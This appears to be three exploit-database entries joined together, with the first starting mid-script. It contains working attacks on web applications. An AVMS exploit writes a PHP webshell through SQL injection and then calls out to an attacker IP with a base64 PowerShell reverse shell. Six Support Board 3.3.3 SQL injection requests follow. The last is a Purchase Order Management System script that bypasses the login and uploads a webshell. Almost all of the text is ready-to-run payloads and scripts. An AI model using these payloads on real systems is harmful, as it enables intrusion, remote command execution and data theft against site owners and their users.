URL = input("Provide URL for AVMS (e.g. 'http://localhost/avms/'): ") or 'http://localhost/avms/'
path = input("Provide path for shell upload (default 'C:\\xampp\\htdocs\\avms\\lol.php'): ") or 'C:\\xampp\\htdocs\\avms\\lol.php'
path = path.replace("\\", "\\\\")
rhost = input("Provide attacker IP: ") or "127.0.0.1"
rport = input("Provide attacker listening port: ") or "1337"
# sending webshell
payload = {"username": "admin' union select '<?php system(base64_decode($_GET[\"cmd\"]));?>' into outfile '" + path + "' -- 'a", "password": "test", "login": ''}
requests.post(URL, data=payload)
def shell(rhost, rport):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.bind((rhost, int(rport)))
except socket.error as msg:
print("Bind failed. Error Code : " + str(msg[0]) + " Message " + msg[1])
sys.exit()
s.settimeout(5)
s.listen(5)
print('[+] Waiting for connection..')
conn = False
command=''
while conn == False:
try:
conn, addr = s.accept()
print("Got a connection from " + addr[0] + ":" + str(addr[1]))
conn.send('\n'.encode())
time.sleep(1)
print(conn.recv(0x10000).decode())
while(command != 'exit'):
command=input('')
conn.send((command + '\n').encode())
time.sleep(.3)
res = conn.recv(0x10000)
print(res.decode())
s.close()
sys.exit("[!] Program exited")
except socket.timeout:
pass
def start_shell(rhost, rport):
revshell = "powershell -nop -NonI -W Hidden -Exec Bypass -c \"$client = New-Object System.Net.Sockets.TCPClient('" + rhost + "'," + rport + ");$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()\""
revshell = revshell.encode('ascii')
revshell = base64.b64encode(revshell)
revshell = revshell.decode('ascii')
connection = requests.get(URL+"/lol.php?cmd=" + revshell)
print("[+] Starting to listen on port " + rport)
time.sleep(0.5)
threading.Thread(target=shell, args=(rhost, rport)).start()
time.sleep(2)
print("[+] Sending the reverse shell payload")
threading.Thread(target=start_shell, args=(rhost, rport)).start()
# Exploit Title: Support Board 3.3.3 - 'Multiple' SQL Injection (Unauthenticated)
# Date: 29.08.2021
# Exploit Author: John Jefferson Li <yiyohwi@naver.com>
# Vendor Homepage: https://board.support/
# Software Link: https://codecanyon.net/item/support-board-help-desk-and-chat/20359943
# Version: 3.3.3
# Tested on: Ubuntu 20.04.2 LTS
----- PoC 1: Error Based SQLi (status_code) -----
Request
POST /wp-content/plugins/supportboard/supportboard/include/ajax.php HTTP/1.1
Vulnerable Parameter: status_code (POST)
function=new-conversation&status_code=2"+AND+EXTRACTVALUE(4597,CONCAT("","DB+Name:+",(SELECT+(ELT(4597=4597,""))),database()))+AND+"fKoo"="fKoo&title=&department=&agent_id=&routing=false&login-cookie=&user_id=46&language=false
----- PoC 2: Error Based SQLi (department)-----
Request
POST /wp-content/plugins/supportboard/supportboard/include/ajax.php HTTP/1.1
Vulnerable Parameter: department (POST)
function=new-conversation&status_code=2o&title=&department=(UPDATEXML(5632,CONCAT(0x2e,"Database+Name:+",(SELECT+(ELT(5632=5632,""))),database()),3004))&agent_id=&routing=false&login-cookie=&user_id=46&language=false
----- PoC 3: Error Based SQLi (user_id) -----
Request
POST /wp-content/plugins/supportboard/supportboard/include/ajax.php HTTP/1.1
Vulnerable Parameter: user_id (POST)
function=send-message&user_id=-5"+AND+GTID_SUBSET(CONCAT("Database+Name:+",(SELECT+(ELT(3919=3919,""))),database()),3919)+AND+"wrOJ"="wrOJ&conversation_id=35&message=TEST+POC&conversation_status_code=false&queue=false&payload=false&recipient_id=false&login-cookie=&language=false
----- PoC 4: Time Based SQLi (conversation_id)-----
Request
POST /wp-content/plugins/supportboard/supportboard/include/ajax.php HTTP/1.1
Vulnerable Parameter: conversation_id (POST)
function=send-message&user_id=5&conversation_id=45"+AND+(SELECT 1479+FROM+(SELECT(SLEEP(5)))xttx)--+BOXv&message=test+&conversation_status_code=false&queue=false&payload=false&recipient_id=false&login-cookie=&language=false
----- PoC 5: Time Based SQLi (conversation_status_code)-----
Request
POST /wp-content/plugins/supportboard/supportboard/include/ajax.php HTTP/1.1
Vulnerable Parameter: conversation_status_code (POST)
function=send-message&user_id=5&conversation_id=45&message=test+&conversation_status_code=false+WHERE+9793=9793+AND+(SELECT+4500+FROM+(SELECT(SLEEP(5)))oJCl)--+uAGp&queue=false&payload=false&recipient_id=false&login-cookie=&language=false
----- PoC 6: Time Based SQLi (recipient_id)-----
Request
POST /wp-content/plugins/supportboard/supportboard/include/ajax.php HTTP/1.1
Vulnerable Parameter: recipient_id (POST)
function=send-message&user_id=5&conversation_id=45&message=test+&conversation_status_code=false&queue=false&payload=false&recipient_id=false+AND+(SELECT+7416+FROM+(SELECT(SLEEP(5)))eBhm)&login-cookie=&language=false
# Exploit Title: Purchase Order Management System 1.0 - Remote File Upload
# Date: 2021-09-14
# Exploit Author: Aryan Chehreghani
# Vendor Homepage: https://www.sourcecodester.com
# Software Link: https://www.sourcecodester.com/php/14935/purchase-order-management-system-using-php-free-source-code.html
# Version: v1.0
# Tested on: Windows 10 - XAMPP Server
# [ About the Purchase Order Management System ] :
#This Purchase Order Management System can store the list of all company's,
#suppliers for easily retrieving the suppliers' data upon generating the purchase order.
#It also stores the list of Items that the company possibly purchased from their suppliers.
#Both the mentioned features have CRUD (Create, Read, Update, and Delete) operations.
#Talking about generating the Purchase Order, the system can generate a printable Purchase Order Slip/Request.
#!/bin/env python3
import requests
import time
import sys
from colorama import Fore, Style
if len(sys.argv) !=2:
print ('''
###########################################################
#Purchase Order Management System 1.0 - Remote File Upload#
# BY:Aryan Chehreghani #
# Team:TAPESH DIGITAL SECURITY TEAM IRAN #
# mail:aryanchehreghani@yahoo.com #
# -+-USE:python script.py <target url> #
# [+]Example:python3 script.py http://127.0.0.1/ #
###########################################################
''')
else:
try:
url = sys.argv[1]
print()
print('[*] Trying to login...')
time.sleep(1)
login = url + '/classes/Login.php?f=login'
payload_name = "shell.php"
payload_file = r"""<?php @system($_GET['tapesh']); ?>"""
session = requests.session()
post_data = {"username": "'=''or'", "password": "'=''or'"}
user_login = session.post(login, data=post_data)
cookie = session.cookies.get_dict()
if user_login.text == '{"status":"success"}':
print('[' + Fore.GREEN + '+' + Style.RESET_ALL + ']' + ' Successfully Signed In!')
upload_url = url + "/classes/Users.php?f=save"
cookies = cookie
headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0) Gecko/20100101 Firefox/52.0", "Accept": "*/*", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "X-Requested-With": "XMLHttpRequest", "Content-Type": "multipart/form-data; boundary=---------------------------221231088029122460852571642112", "Origin": "http://localhost", "Connection": "close", "Referer": "http://localhost/leave_system/admin/?page=user"}
data = "-----------------------------221231088029122460852571642112\r\nContent-Disposition: form-data; name=\"id\"\r\n\r\n1\r\n-----------------------------221231088029122460852571642112\r\nContent-Disposition: form-data; name=\"firstname\"\r\n\r\nAdminstrator\r\n-----------------------------221231088029122460852571642112\r\nContent-Disposition: form-data; name=\"lastname\"\r\n\r\nAdmin\r\n-----------------------------221231088029122460852571642112\r\nContent-Disposition: form-data; name=\"username\"\r\n\r\nadmin\r\n-----------------------------221231088029122460852571642112\r\nContent-Disposition: form-data; name=\"password\"\r\n\r\n\r\n-----------------------------221231088029122460852571642112\r\nContent-Disposition: form-data; name=\"img\"; filename=\"" + payload_name +"\"\r\nContent-Type: application/x-php\r\n\r\n\n " + payload_file + "\n\n\r\n-----------------------------221231088029122460852571642112--\r\n"
print('[*] Trying to shell...')
time.sleep(2)
try:
print('[' + Fore.GREEN + '+' + Style.RESET_ALL + ']' + ' Shell Uploaded!')
upload = session.post(upload_url, headers=headers, cookies=cookie, data=data)
upload_check = f'{url}/uploads'
r = requests.get(upload_check)
if payload_name in r.text:
payloads = r.text.split('<a href="')
for load in payloads:
if payload_name in load:
payload = load.split('"')
payload = payload[0]
else:
pass
else:
exit()
except:
print ("Upload failed try again\n")
exit()
try:
print("Check Your Target ;)\n")
except:
print("Failed to find shell\n")
else:
print("Login failed!\n")
except:
print("Something Went Wrong!\n")
#########################################################
#FILE LOCATION : http://localhost/purchase_order/uploads/1631583540_shell.php?tapesh=dir




